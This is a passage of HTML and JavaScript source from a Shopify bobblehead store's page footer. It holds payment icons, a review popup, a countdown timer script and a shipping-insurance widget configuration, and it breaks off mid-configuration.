        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\